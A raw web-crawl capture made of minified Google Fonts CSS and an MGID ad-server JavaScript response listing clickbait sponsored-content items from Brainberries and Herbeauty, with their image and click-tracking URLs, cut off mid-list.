format('woff2');unicode-range:U+0000-00FF,U+0131,U+0152-0153,U+02C6,U+02DA,U+02DC,U+2000-206F,U+2074,U+20AC,U+2212,U+2215,U+E0FF,U+EFFD,U+F000}@font-face{font-family:'Open Sans';font-style:italic;font-weight:600;src:local('Open Sans Semibold Italic'),local('OpenSans-SemiboldItalic'),url(https://fonts.gstatic.com/s/opensans/v13/PRmiXeptR36kaC0GEAetxmgpAmOCqD37_tyH_8Ri5MM.woff2) format('woff2');unicode-range:U+0460-052F,U+20B4,U+2DE0-2DFF,U+A640-A69F}@font-face{font-family:'Open Sans';font-style:italic;font-weight:600;src:local('Open Sans Semibold Italic'),local('OpenSans-SemiboldItalic'),url(https://fonts.gstatic.com/s/opensans/v13/PRmiXeptR36kaC0GEAetxsPNMTLbnS9uQzHQlYieHUU.woff2) format('woff2');unicode-range:U+0400-045F,U+0490-0491,U+04B0-04B1,U+2116}@font-face{font-family:'Open Sans';font-style:italic;font-weight:600;src:local('Open Sans Semibold Italic'),local('OpenSans-SemiboldItalic'),url(https://fonts.gstatic.com/s/opensans/v13/PRmiXeptR36kaC0GEAetxgyhumQnPMBCoGYhRaNxyyY.woff2) format('woff2');unicode-range:U+1F00-1FFF}@font-face{font-family:'Open Sans';font-style:italic;font-weight:600;src:local('Open Sans Semibold Italic'),local('OpenSans-SemiboldItalic'),url(https://fonts.gstatic.com/s/opensans/v13/PRmiXeptR36kaC0GEAetxhUVAXEdVvYDDqrz3aeR0Yc.woff2) format('woff2');unicode-range:U+0370-03FF}@font-face{font-family:'Open Sans';font-style:italic;font-weight:600;src:local('Open Sans Semibold Italic'),local('OpenSans-SemiboldItalic'),url(https://fonts.gstatic.com/s/opensans/v13/PRmiXeptR36kaC0GEAetxlf4y_3s5bcYyyLIFUSWYUU.woff2) format('woff2');unicode-range:U+0102-0103,U+1EA0-1EF9,U+20AB}@font-face{font-family:'Open Sans';font-style:italic;font-weight:600;src:local('Open Sans Semibold Italic'),local('OpenSans-SemiboldItalic'),url(https://fonts.gstatic.com/s/opensans/v13/PRmiXeptR36kaC0GEAetxnywqdtBbUHn3VPgzuFrCy8.woff2) format('woff2');unicode-range:U+0100-024F,U+1E00-1EFF,U+20A0-20AB,U+20AD-20CF,U+2C60-2C7F,U+A720-A7FF}@font-face{font-family:'Open Sans';font-style:italic;font-weight:600;src:local('Open Sans Semibold Italic'),local('OpenSans-SemiboldItalic'),url(https://fonts.gstatic.com/s/opensans/v13/PRmiXeptR36kaC0GEAetxl2umOyRU7PgRiv8DXcgJjk.woff2) format('woff2');unicode-range:U+0000-00FF,U+0131,U+0152-0153,U+02C6,U+02DA,U+02DC,U+2000-206F,U+2074,U+20AC,U+2212,U+2215,U+E0FF,U+EFFD,U+F000}@font-face{font-family:'Open Sans';font-style:italic;font-weight:700;src:local('Open Sans Bold Italic'),local('OpenSans-BoldItalic'),url(https://fonts.gstatic.com/s/opensans/v13/PRmiXeptR36kaC0GEAetxp6iIh_FvlUHQwED9Yt5Kbw.woff2) format('woff2');unicode-range:U+0460-052F,U+20B4,U+2DE0-2DFF,U+A640-A69F}@font-face{font-family:'Open Sans';font-style:italic;font-weight:700;src:local('Open Sans Bold Italic'),local('OpenSans-BoldItalic'),url(https://fonts.gstatic.com/s/opensans/v13/PRmiXeptR36kaC0GEAetxi_vZmeiCMnoWNN9rHBYaTc.woff2) format('woff2');unicode-range:U+0400-045F,U+0490-0491,U+04B0-04B1,U+2116}@font-face{font-family:'Open Sans';font-style:italic;font-weight:700;src:local('Open Sans Bold Italic'),local('OpenSans-BoldItalic'),url(https://fonts.gstatic.com/s/opensans/v13/PRmiXeptR36kaC0GEAetxiFaMxiho_5XQnyRZzQsrZs.woff2) format('woff2');unicode-range:U+1F00-1FFF}@font-face{font-family:'Open Sans';font-style:italic;font-weight:700;src:local('Open Sans Bold Italic'),local('OpenSans-BoldItalic'),url(https://fonts.gstatic.com/s/opensans/v13/PRmiXeptR36kaC0GEAetxgalQocB-__pDVGhF3uS2Ks.woff2) format('woff2');unicode-range:U+0370-03FF}@font-face{font-family:'Open Sans';font-style:italic;font-weight:700;src:local('Open Sans Bold Italic'),local('OpenSans-BoldItalic'),url(https://fonts.gstatic.com/s/opensans/v13/PRmiXeptR36kaC0GEAetxmhQUTDJGru-0vvUpABgH8I.woff2) format('woff2');unicode-range:U+0102-0103,U+1EA0-1EF9,U+20AB}@font-face{font-family:'Open Sans';font-style:italic;font-weight:700;src:local('Open Sans Bold Italic'),local('OpenSans-BoldItalic'),url(https://fonts.gstatic.com/s/opensans/v13/PRmiXeptR36kaC0GEAetxujkDdvhIIFj_YMdgqpnSB0.woff2) format('woff2');unicode-range:U+0100-024F,U+1E00-1EFF,U+20A0-20AB,U+20AD-20CF,U+2C60-2C7F,U+A720-A7FF}@font-face{font-family:'Open Sans';font-style:italic;font-weight:700;src:local('Open Sans Bold Italic'),local('OpenSans-BoldItalic'),url(https://fonts.gstatic.com/s/opensans/v13/PRmiXeptR36kaC0GEAetxolIZu-HDpmDIZMigmsroc4.woff2) format('woff2');unicode-range:U+0000-00FF,U+0131,U+0152-0153,U+02C6,U+02DA,U+02DC,U+2000-206F,U+2074,U+20AC,U+2212,U+2215,U+E0FF,U+EFFD,U+F000}@font-face{font-family:'Open Sans';font-style:italic;font-weight:800;src:local('Open Sans Extrabold Italic'),local('OpenSans-ExtraboldItalic'),url(https://fonts.gstatic.com/s/opensans/v13/PRmiXeptR36kaC0GEAetxiU8QAtQT9M0M1_mbVWrUPc.woff2) format('woff2');unicode-range:U+0460-052F,U+20B4,U+2DE0-2DFF,U+A640-A69F}@font-face{font-family:'Open Sans';font-style:italic;font-weight:800;src:local('Open Sans Extrabold Italic'),local('OpenSans-ExtraboldItalic'),url(https://fonts.gstatic.com/s/opensans/v13/PRmiXeptR36kaC0GEAetxkNaUOL0oYRolx8sebiIY9k.woff2) format('woff2');unicode-range:U+0400-045F,U+0490-0491,U+04B0-04B1,U+2116}@font-face{font-family:'Open Sans';font-style:italic;font-weight:800;src:local('Open Sans Extrabold Italic'),local('OpenSans-ExtraboldItalic'),url(https://fonts.gstatic.com/s/opensans/v13/PRmiXeptR36kaC0GEAetxooGEx1DzoxsbCRd2IM2afI.woff2) format('woff2');unicode-range:U+1F00-1FFF}@font-face{font-family:'Open Sans';font-style:italic;font-weight:800;src:local('Open Sans Extrabold Italic'),local('OpenSans-ExtraboldItalic'),url(https://fonts.gstatic.com/s/opensans/v13/PRmiXeptR36kaC0GEAetxnPzCMEhbIaaYiFY6KPniws.woff2) format('woff2');unicode-range:U+0370-03FF}@font-face{font-family:'Open Sans';font-style:italic;font-weight:800;src:local('Open Sans Extrabold Italic'),local('OpenSans-ExtraboldItalic'),url(https://fonts.gstatic.com/s/opensans/v13/PRmiXeptR36kaC0GEAetxmqi69zMYkLa7XwlUIemKB4.woff2) format('woff2');unicode-range:U+0102-0103,U+1EA0-1EF9,U+20AB}@font-face{font-family:'Open Sans';font-style:italic;font-weight:800;src:local('Open Sans Extrabold Italic'),local('OpenSans-ExtraboldItalic'),url(https://fonts.gstatic.com/s/opensans/v13/PRmiXeptR36kaC0GEAetxowYyzpnB4tyYboSwKGmD2g.woff2) format('woff2');unicode-range:U+0100-024F,U+1E00-1EFF,U+20A0-20AB,U+20AD-20CF,U+2C60-2C7F,U+A720-A7FF}@font-face{font-family:'Open Sans';font-style:italic;font-weight:800;src:local('Open Sans Extrabold Italic'),local('OpenSans-ExtraboldItalic'),url(https://fonts.gstatic.com/s/opensans/v13/PRmiXeptR36kaC0GEAetxnibbpXgLHK_uTT48UMyjSM.woff2) format('woff2');unicode-range:U+0000-00FF,U+0131,U+0152-0153,U+02C6,U+02DA,U+02DC,U+2000-206F,U+2074,U+20AC,U+2212,U+2215,U+E0FF,U+EFFD,U+F000}@font-face{font-family:'Varela Round';font-style:normal;font-weight:400;src:local('Varela Round'),local('VarelaRound-Regular'),url(https://fonts.gstatic.com/s/varelaround/v6/APH4jr0uSos5wiut5cpjrugdm0LZdjqr5-oayXSOefg.woff2) format('woff2');unicode-range:U+0000-00FF,U+0131,U+0152-0153,U+02C6,U+02DA,U+02DC,U+2000-206F,U+2074,U+20AC,U+2212,U+2215,U+E0FF,U+EFFD,U+F000}

--- FILE ---
content_type: application/x-javascript; charset=utf-8
request_url: https://servicer.mgid.com/726652/1?nocmp=1&sessionId=6970d0b5-0ff59&sessionPage=1&sessionNumberWeek=1&sessionNumber=1&scale_metric_1=64.00&scale_metric_2=258.06&scale_metric_3=100.00&cbuster=176900114228622100933&pvid=8c2520f1-7c4d-4560-b907-4255133677cb&implVersion=10&lct=1763554680&mp4=1&ap=1&consentStrLen=0&wlid=851ecc72-c024-4703-8424-23e45122c2e7&eyeo=1&uniqId=0a7c4&niet=4g&nisd=false&evt=%5B%7B%22event%22%3A1%2C%22methods%22%3A%5B1%2C2%5D%7D%2C%7B%22event%22%3A2%2C%22methods%22%3A%5B1%2C2%5D%7D%5D&pv=5&jsv=es6&dpr=1&hashCommit=cbd500eb&tfre=7002&w=680&h=5084&tl=150&tlp=1,2,3,4,5,6,7,8,9,10,11,12,13,14,15&cxurl=http%3A%2F%2Fnewssummedup.com%2Fa%2Fjhuvy3&ref=&lu=https%3A%2F%2Fnewssummedup.com%2Fa%2Fjhuvy3
body_size: 4419
content:
var _mgq=_mgq||[];
_mgq.push(["MarketGidLoadGoods726652_0a7c4",[
["Brainberries","13786050","1","Top 10 Pop Divas - Number 4 May Shock You","","0","","","","t17DMKrAxOvkc_bSPPgBVCg2a-x3f9M2TQ8U-IdvM19CIjYCQRY24IpW2f9-q3bgrdSAF-dt9LY6isrACwk0l3rRtQrB9mxuPBQIMWvuyw2SzlwMfdauuYF_mTNFT9Qv",{"i":"https://s-img.mgid.com/g/13786050/492x277/-/[base64].webp?v=1769001142-TfdkkM5b75XcEHgg0MeZ7u9mL1Y78ZrJj0BjR5NxKN8","l":"https://clck.mgid.com/ghits/13786050/i/57069842/0/pp/1/1?h=t17DMKrAxOvkc_bSPPgBVCg2a-x3f9M2TQ8U-IdvM19CIjYCQRY24IpW2f9-q3bgrdSAF-dt9LY6isrACwk0l3rRtQrB9mxuPBQIMWvuyw2SzlwMfdauuYF_mTNFT9Qv&rid=d2948193-f6ca-11f0-ae20-d404e6f98490&tt=Direct&att=3&afrd=296&iv=10&ct=1&gdprApplies=0&muid=q0lmZT_Wr9c5&st=-360&mp4=1&h2=Rbff32NBHJZsO4wuvnxFypoHBllxjckHXwaK_zdVZw61rzEWQZezd-64DXb6fFOmOhqqbdfSlH3DUmOwnUdf5g**","adc":[],"sdl":1,"dl":"https://brainberries.co/","type":"w","media-type":"static","clicktrackers":[],"cta":"Learn more","cdt":"","catId":230,"tri":"d294a19a-f6ca-11f0-ae20-d404e6f98490","crid":"13786050"}],
["Herbeauty","14649807","1","It Is Integral For Healthy Skin: People See Life-Changing Results","","0","","","","t17DMKrAxOvkc_bSPPgBVMQcr35e-f-CqUbwkYEoeiKeSNMXX4VmrO9YT_48gR1rrdSAF-dt9LY6isrACwk0l3rRtQrB9mxuPBQIMWvuyw375vUTe9vB9r_DD0Wg8xdG",{"i":"https://cl.imghosts.com/imgh/video/upload/ar_16:9,c_fill,w_680/videos/t/2022-10/101924/cc6d9518697b6d3e16b64fe6cb127ae3.mp4?v=1769001142-9X9__tr14Orw5CoLv40chCxU8o2zYqI0aqu8AY3GnmA","l":"https://clck.mgid.com/ghits/14649807/i/57069842/0/pp/2/1?h=t17DMKrAxOvkc_bSPPgBVMQcr35e-f-CqUbwkYEoeiKeSNMXX4VmrO9YT_48gR1rrdSAF-dt9LY6isrACwk0l3rRtQrB9mxuPBQIMWvuyw375vUTe9vB9r_DD0Wg8xdG&rid=d2948193-f6ca-11f0-ae20-d404e6f98490&tt=Direct&att=3&afrd=296&iv=10&ct=1&gdprApplies=0&muid=q0lmZT_Wr9c5&st=-360&mp4=1&h2=Rbff32NBHJZsO4wuvnxFypoHBllxjckHXwaK_zdVZw61rzEWQZezd-64DXb6fFOmOhqqbdfSlH3DUmOwnUdf5g**","adc":[],"sdl":1,"dl":"https://herbeauty.co/en/lifestyle/10-health-and-wellness-products-you-need-in-your-life/","type":"w","media-type":"video","clicktrackers":[],"cta":"Learn more","cdt":"","catId":243,"tri":"d294a1a0-f6ca-11f0-ae20-d404e6f98490","crid":"14649807"}],
["Brainberries","8603786","1","The Best Tarantino Movie Yet","","0","","","","t17DMKrAxOvkc_bSPPgBVAsjoN3eserpq4JV4YWb6rOg6G-4Eq-pI2y7vO8A6VfzrdSAF-dt9LY6isrACwk0l3rRtQrB9mxuPBQIMWvuyw1UUr_kK2v54weoZzA6m2a2",{"i":"https://s-img.mgid.com/g/8603786/492x277/86x0x701x394/aHR0cDovL2ltZ2hvc3RzLmNvbS90LzIwMTktMDgvMTAxOTI0L2I4MjE5ZmJkYzMxMmRhMDU0MzM0ZWI4ZWVkNTIyMjMxLmpwZWc.webp?v=1769001142-LI22gLFhaJyLog87fzNrIWBXlsMMJHVvSuOc4QKaz0g","l":"https://clck.mgid.com/ghits/8603786/i/57069842/0/pp/3/1?h=t17DMKrAxOvkc_bSPPgBVAsjoN3eserpq4JV4YWb6rOg6G-4Eq-pI2y7vO8A6VfzrdSAF-dt9LY6isrACwk0l3rRtQrB9mxuPBQIMWvuyw1UUr_kK2v54weoZzA6m2a2&rid=d2948193-f6ca-11f0-ae20-d404e6f98490&tt=Direct&att=3&afrd=296&iv=10&ct=1&gdprApplies=0&muid=q0lmZT_Wr9c5&st=-360&mp4=1&h2=Rbff32NBHJZsO4wuvnxFypoHBllxjckHXwaK_zdVZw61rzEWQZezd-64DXb6fFOmOhqqbdfSlH3DUmOwnUdf5g**","adc":[],"sdl":1,"dl":"https://brainberries.co/movietv/why-once-upon-a-time-in-hollywood-might-be-the-best-tarantino-movie-yet","type":"w","media-type":"static","clicktrackers":[],"cta":"Learn more","cdt":"","catId":230,"tri":"d294a1a1-f6ca-11f0-ae20-d404e6f98490","crid":"8603786"}],
["Brainberries","20209367","1","This Bug Lives In Water, And Is Giant!","","0","","","","t17DMKrAxOvkc_bSPPgBVKgNbOdZZAtpF3DbD4iYp8nHQfbSetQnthaHWW5CRQPtrdSAF-dt9LY6isrACwk0l3rRtQrB9mxuPBQIMWvuyw3qYNnizX4keYrwSsDNsUGw",{"i":"https://s-img.mgid.com/g/20209367/492x277/-/[base64].webp?v=1769001142-MtSQ0ppW3NWNRU_xkKeyiAv1SEryXvpZS1SWlgDk79M","l":"https://clck.mgid.com/ghits/20209367/i/57069842/0/pp/4/1?h=t17DMKrAxOvkc_bSPPgBVKgNbOdZZAtpF3DbD4iYp8nHQfbSetQnthaHWW5CRQPtrdSAF-dt9LY6isrACwk0l3rRtQrB9mxuPBQIMWvuyw3qYNnizX4keYrwSsDNsUGw&rid=d2948193-f6ca-11f0-ae20-d404e6f98490&tt=Direct&att=3&afrd=296&iv=10&ct=1&gdprApplies=0&muid=q0lmZT_Wr9c5&st=-360&mp4=1&h2=Rbff32NBHJZsO4wuvnxFypoHBllxjckHXwaK_zdVZw61rzEWQZezd-64DXb6fFOmOhqqbdfSlH3DUmOwnUdf5g**","adc":[],"sdl":1,"dl":"https://brainberries.co/animals/these-are-the-largest-insects-in-the-world/","type":"w","media-type":"static","clicktrackers":[],"cta":"Learn more","cdt":"","catId":225,"tri":"d294a1a3-f6ca-11f0-ae20-d404e6f98490","crid":"20209367"}],
["Herbeauty","24845249","1","15 Celebrity Glow-Ups Prove The Power Of Color Analysis","","0","","","","t17DMKrAxOvkc_bSPPgBVPvfx7PMZ7ZUrQUZtLTz9oOPEp7gD_O2Dr7vGcwv83oDrdSAF-dt9LY6isrACwk0l3rRtQrB9mxuPBQIMWvuyw1nyIhTq9opGrqzP81J2Af6",{"i":"https://s-img.mgid.com/g/24845249/492x277/-/[base64].webp?v=1769001142-_GX2tbjCzfrVS9tsICQ5aOy3vNn3C-mzer2TrpDQvKg","l":"https://clck.mgid.com/ghits/24845249/i/57069842/0/pp/5/1?h=t17DMKrAxOvkc_bSPPgBVPvfx7PMZ7ZUrQUZtLTz9oOPEp7gD_O2Dr7vGcwv83oDrdSAF-dt9LY6isrACwk0l3rRtQrB9mxuPBQIMWvuyw1nyIhTq9opGrqzP81J2Af6&rid=d2948193-f6ca-11f0-ae20-d404e6f98490&tt=Direct&att=3&afrd=296&iv=10&ct=1&gdprApplies=0&muid=q0lmZT_Wr9c5&st=-360&mp4=1&h2=Rbff32NBHJZsO4wuvnxFypoHBllxjckHXwaK_zdVZw61rzEWQZezd-64DXb6fFOmOhqqbdfSlH3DUmOwnUdf5g**","adc":[],"sdl":1,"dl":"https://herbeauty.co/fashion/what-would-these-15-celebs-look-like-if-they-were-styled-by-colour-analysis/","type":"w","media-type":"static","clicktrackers":[],"cta":"Continue","cdt":"","catId":239,"tri":"d294a1a5-f6ca-11f0-ae20-d404e6f98490","crid":"24845249"}],
["Brainberries","11533333","1","Put On Those Thanksgiving Pants & Enjoy 'Friends' Best Episodes","","0","","","","t17DMKrAxOvkc_bSPPgBVJhU7_eX2fhA0qsAfJKmONbBNHRCVZ1AjlXIr3iOrMo2rdSAF-dt9LY6isrACwk0l3rRtQrB9mxuPBQIMWvuyw3Vt2Z7WBKe7GmUrGwTRZRb",{"i":"https://s-img.mgid.com/g/11533333/492x277/-/[base64].webp?v=1769001142-0_mOnb-kZSFYwD4nmaHbA5ebv0LPi6WtTf_AdN55Qwo","l":"https://clck.mgid.com/ghits/11533333/i/57069842/0/pp/6/1?h=t17DMKrAxOvkc_bSPPgBVJhU7_eX2fhA0qsAfJKmONbBNHRCVZ1AjlXIr3iOrMo2rdSAF-dt9LY6isrACwk0l3rRtQrB9mxuPBQIMWvuyw3Vt2Z7WBKe7GmUrGwTRZRb&rid=d2948193-f6ca-11f0-ae20-d404e6f98490&tt=Direct&att=3&afrd=296&iv=10&ct=1&gdprApplies=0&muid=q0lmZT_Wr9c5&st=-360&mp4=1&h2=Rbff32NBHJZsO4wuvnxFypoHBllxjckHXwaK_zdVZw61rzEWQZezd-64DXb6fFOmOhqqbdfSlH3DUmOwnUdf5g**","adc":[],"sdl":1,"dl":"https://brainberries.co/movietv/all-friends-thanksgiving-episodes-ranked/","type":"w","media-type":"static","clicktrackers":[],"cta":"Learn more","cdt":"","catId":230,"tri":"d294a1a7-f6ca-11f0-ae20-d404e6f98490","crid":"11533333"}],
["Brainberries","10881049","1","Little Signs Your Ex Might Want To Get Back Together In Future","","0","","","","t17DMKrAxOvkc_bSPPgBVC140ULEBBzkL8iWd_eGdGN3hokE-3aIwXy9jrwn-yP3rdSAF-dt9LY6isrACwk0l3rRtQrB9mxuPBQIMWvuyw2YwIOwKBjnlXpc__1Pyrto",{"i":"https://s-img.mgid.com/g/10881049/492x277/-/[base64].webp?v=1769001142-uCclKG9K5n7yE8h6XEvIzfvEm3CR8PIsB8Th4yI0vrk","l":"https://clck.mgid.com/ghits/10881049/i/57069842/0/pp/7/1?h=t17DMKrAxOvkc_bSPPgBVC140ULEBBzkL8iWd_eGdGN3hokE-3aIwXy9jrwn-yP3rdSAF-dt9LY6isrACwk0l3rRtQrB9mxuPBQIMWvuyw2YwIOwKBjnlXpc__1Pyrto&rid=d2948193-f6ca-11f0-ae20-d404e6f98490&tt=Direct&att=3&afrd=296&iv=10&ct=1&gdprApplies=0&muid=q0lmZT_Wr9c5&st=-360&mp4=1&h2=Rbff32NBHJZsO4wuvnxFypoHBllxjckHXwaK_zdVZw61rzEWQZezd-64DXb6fFOmOhqqbdfSlH3DUmOwnUdf5g**","adc":[],"sdl":1,"dl":"https://brainberries.co/interesting/8-signs-your-ex-will-eventually-come-back/","type":"w","media-type":"static","clicktrackers":[],"cta":"Learn more","cdt":"","catId":213,"tri":"d294a1a9-f6ca-11f0-ae20-d404e6f98490","crid":"10881049"}],
["Herbeauty","8164896","1","Women Love These Great Tips To Making Your Teeth Look Whiter","","0","","","","t17DMKrAxOvkc_bSPPgBVC-ENqyFpFcSUH2dFd7JaaqacLeIP3k7n8d6gczJbZWfrdSAF-dt9LY6isrACwk0l3rRtQrB9mxuPBQIMWvuyw2gCvTmAW27wwYHtn1nswJp",{"i":"https://s-img.mgid.com/g/8164896/492x277/0x115x2000x1126/aHR0cDovL2ltZ2hvc3RzLmNvbS90Yy8yMDE5LTA5LzEwMTkyNC82YWZmZjRhN2ZhZmIxZjZkYmVkNDBlN2YyOGM3ZjczOS5qcGc.webp?v=1769001142-mwEoxVTmKJmeHcs_YztV1SODMNMMKj15lODr_jfWcv4","l":"https://clck.mgid.com/ghits/8164896/i/57069842/0/pp/8/1?h=t17DMKrAxOvkc_bSPPgBVC-ENqyFpFcSUH2dFd7JaaqacLeIP3k7n8d6gczJbZWfrdSAF-dt9LY6isrACwk0l3rRtQrB9mxuPBQIMWvuyw2gCvTmAW27wwYHtn1nswJp&rid=d2948193-f6ca-11f0-ae20-d404e6f98490&tt=Direct&att=3&afrd=296&iv=10&ct=1&gdprApplies=0&muid=q0lmZT_Wr9c5&st=-360&mp4=1&h2=Rbff32NBHJZsO4wuvnxFypoHBllxjckHXwaK_zdVZw61rzEWQZezd-64DXb6fFOmOhqqbdfSlH3DUmOwnUdf5g**","adc":[],"sdl":1,"dl":"https://herbeauty.co/beauty/10-lipstick-tricks-to-make-your-teeth-look-whiter/","type":"w","media-type":"static","clicktrackers":[],"cta":"Learn more","cdt":"","catId":243,"tri":"d294a1ab-f6ca-11f0-ae20-d404e6f98490","crid":"8164896"}],
["Brainberries","8603802","1","Magnetic Floating Bed: All That Luxury For Mere $1.6 Mil?","","0","","","","t17DMKrAxOvkc_bSPPgBVDV66NrDqKhIu5HCV-tUB6Vd9eZWQ9FzsEMaU-wpG02vrdSAF-dt9LY6isrACwk0l3rRtQrB9mxuPBQIMWvuyw1MDgEA93eNxe_1zKH2GJln",{"i":"https://s-img.mgid.com/g/8603802/492x277/0x93x1001x563/aHR0cDovL2ltZ2hvc3RzLmNvbS90LzIwMTktMDgvMTAxOTI0LzkwM2VlODlmNjcyY2ZiMTU4MjY0NjY3MDE0M2NjYzkxLmpwZWc.webp?v=1769001142--Y658blex2sd-P4tK3xrSabtKbhjAtWTsVIZ8mjIRX8","l":"https://clck.mgid.com/ghits/8603802/i/57069842/0/pp/9/1?h=t17DMKrAxOvkc_bSPPgBVDV66NrDqKhIu5HCV-tUB6Vd9eZWQ9FzsEMaU-wpG02vrdSAF-dt9LY6isrACwk0l3rRtQrB9mxuPBQIMWvuyw1MDgEA93eNxe_1zKH2GJln&rid=d2948193-f6ca-11f0-ae20-d404e6f98490&tt=Direct&att=3&afrd=296&iv=10&ct=1&gdprApplies=0&muid=q0lmZT_Wr9c5&st=-360&mp4=1&h2=Rbff32NBHJZsO4wuvnxFypoHBllxjckHXwaK_zdVZw61rzEWQZezd-64DXb6fFOmOhqqbdfSlH3DUmOwnUdf5g**","adc":[],"sdl":1,"dl":"https://brainberries.co/interesting/top-9-rarest-and-most-valuable-items-in-the-world/","type":"w","media-type":"static","clicktrackers":[],"cta":"Learn more","cdt":"","catId":225,"tri":"d294a1ad-f6ca-11f0-ae20-d404e6f98490","crid":"8603802"}],
["Brainberries","20209347","1","All 9 Rocky Movies Go Head To Head - Who Tops The List?","","0","","","","t17DMKrAxOvkc_bSPPgBVJ_XH2SrbuMXrDOnVafMPjngLrT8jWsK8K1EEfThcIPDrdSAF-dt9LY6isrACwk0l3rRtQrB9mxuPBQIMWvuyw2IprPOiE13wGAeUQoh3Clf",{"i":"https://s-img.mgid.com/g/20209347/492x277/-/[base64].webp?v=1769001142-RM_3l9MjjTzjOtqgnklm__46QJxzFcXH8fJ3tl8yVgc","l":"https://clck.mgid.com/ghits/20209347/i/57069842/0/pp/10/1?h=t17DMKrAxOvkc_bSPPgBVJ_XH2SrbuMXrDOnVafMPjngLrT8jWsK8K1EEfThcIPDrdSAF-dt9LY6isrACwk0l3rRtQrB9mxuPBQIMWvuyw2IprPOiE13wGAeUQoh3Clf&rid=d2948193-f6ca-11f0-ae20-d404e6f98490&tt=Direct&att=3&afrd=296&iv=10&ct=1&gdprApplies=0&muid=q0lmZT_Wr9c5&st=-360&mp4=1&h2=Rbff32NBHJZsO4wuvnxFypoHBllxjckHXwaK_zdVZw61rzEWQZezd-64DXb6fFOmOhqqbdfSlH3DUmOwnUdf5g**","adc":[],"sdl":1,"dl":"https://brainberries.co/movietv/all-9-rocky-movies-ranked-worst-to-best/","type":"w","media-type":"static","clicktrackers":[],"cta":"Learn more","cdt":"","catId":230,"tri":"d294a1af-f6ca-11f0-ae20-d404e6f98490","crid":"20209347"}],
["Brainberries","15112060","1","It’s Only A Matter Of Time Before The Dance Takes Over TikTok","","0","","","","t17DMKrAxOvkc_bSPPgBVEsB4omxA31jCWckyeJpnXAtQlLmsWSQAqrJvbNWi_oBrdSAF-dt9LY6isrACwk0l3rRtQrB9mxuPBQIMWvuyw1WeJtXrG0cAm4ku5msgcLe",{"i":"https://cl.imghosts.com/imgh/video/upload/ar_16:9,c_fill,w_680/videos/t/2022-12/101924/2993fbf09cb047c21e4c3203735ddd70.mp4?v=1769001142-hd_6tlF3-dBL9lPelo1SlM4QVbS4wL1HOJgbyeLuIGU","l":"https://clck.mgid.com/ghits/15112060/i/57069842/0/pp/11/1?h=t17DMKrAxOvkc_bSPPgBVEsB4omxA31jCWckyeJpnXAtQlLmsWSQAqrJvbNWi_oBrdSAF-dt9LY6isrACwk0l3rRtQrB9mxuPBQIMWvuyw1WeJtXrG0cAm4ku5msgcLe&rid=d2948193-f6ca-11f0-ae20-d404e6f98490&tt=Direct&att=3&afrd=296&iv=10&ct=1&gdprApplies=0&muid=q0lmZT_Wr9c5&st=-360&mp4=1&h2=Rbff32NBHJZsO4wuvnxFypoHBllxjckHXwaK_zdVZw61rzEWQZezd-64DXb6fFOmOhqqbdfSlH3DUmOwnUdf5g**","adc":[],"sdl":1,"dl":"https://brainberries.co/movietv/wednesday-is-netflixs-no-5-most-watched-show-ever/","type":"w","media-type":"video","clicktrackers":[],"cta":"Learn more","cdt":"","catId":230,"tri":"d294a1b0-f6ca-11f0-ae20-d404e6f98490","crid":"15112060"}],
["Brainberries","16000486","1","The Oscar Curse: Stars Who Won Big And Then Disappeared","","0","","","","t17DMKrAxOvkc_bSPPgBVLkbCPDAhJHTAXi3XxgWyWEjhIGO5DA69CBRG1hA6545rdSAF-dt9LY6isrACwk0l3rRtQrB9mxuPBQIMWvuyw3h6wCGB54wxHFP8dZtt5ah",{"i":"https://s-img.mgid.com/g/16000486/492x277/-/[base64].webp?v=1769001142-_hkKEuoW_T4D5HN37bOtyc0vL9cy35E9bWmhS0fnMi4","l":"https://clck.mgid.com/ghits/16000486/i/57069842/0/pp/12/1?h=t17DMKrAxOvkc_bSPPgBVLkbCPDAhJHTAXi3XxgWyWEjhIGO5DA69CBRG1hA6545rdSAF-dt9LY6isrACwk0l3rRtQrB9mxuPBQIMWvuyw3h6wCGB54wxHFP8dZtt5ah&rid=d2948193-f6ca-11f0-ae20-d404e6f98490&tt=Direct&att=3&afrd=296&iv=10&ct=1&gdprApplies=0&muid=q0lmZT_Wr9c5&st=-360&mp4=1&h2=Rbff32NBHJZsO4wuvnxFypoHBllxjckHXwaK_zdVZw61rzEWQZezd-64DXb6fFOmOhqqbdfSlH3DUmOwnUdf5g**","adc":[],"sdl":1,"dl":"https://brainberries.co/movietv/top-10-big-hollywood-stars-who-disappeared-from-the-screens-after-winning-an-oscar/","type":"w","media-type":"static","clicktrackers":[],"cta":"Learn more","cdt":"","catId":239,"tri":"d294a1b1-f6ca-11f0-ae20-d404e6f98490","crid":"16000486"}],
["Brainberries","8603796","1","How They Made Little Simba Look So Lifelike in 'The Lion King'","","0","","","","t17DMKrAxOvkc_bSPPgBVDhK3nkHYTcuQHO27ioTYvNJ7eeA75n5k0JpMyjkl4LurdSAF-dt9LY6isrACwk0l3rRtQrB9mxuPBQIMWvuyw3t8M_uhG-WnyccW6Y_PUb9",{"i":"https://s-img.mgid.com/g/8603796/492x277/87x0x796x448/aHR0cDovL2ltZ2hvc3RzLmNvbS90LzIwMTktMDgvMTAxOTI0L2Y2MTA5MmZhNTFmYjE3NGI1ZjMxZmVjZTZkY2EzZWVkLmpwZWc.webp?v=1769001142-nMh5Ue2_NhGPpCxWhcAtyMPb6j17cfAv0eI6-BOGWyA","l":"https://clck.mgid.com/ghits/8603796/i/57069842/0/pp/13/1?h=t17DMKrAxOvkc_bSPPgBVDhK3nkHYTcuQHO27ioTYvNJ7eeA75n5k0JpMyjkl4LurdSAF-dt9LY6isrACwk0l3rRtQrB9mxuPBQIMWvuyw3t8M_uhG-WnyccW6Y_PUb9&rid=d2948193-f6ca-11f0-ae20-d404e6f98490&tt=Direct&att=3&afrd=296&iv=10&ct=1&gdprApplies=0&muid=q0lmZT_Wr9c5&st=-360&mp4=1&h2=Rbff32NBHJZsO4wuvnxFypoHBllxjckHXwaK_zdVZw61rzEWQZezd-64DXb6fFOmOhqqbdfSlH3DUmOwnUdf5g**","adc":[],"sdl":1,"dl":"https://brainberries.co/animals/disneys-live-action-simba-was-based-on-the-cutest-lion-cub-ever/","type":"w","media-type":"static","clicktrackers":[],"cta":"Learn more","cdt":"","catId":230,"tri":"d294a206-f6ca-11f0-ae20-d404e6f98490","crid":"8603796"}],
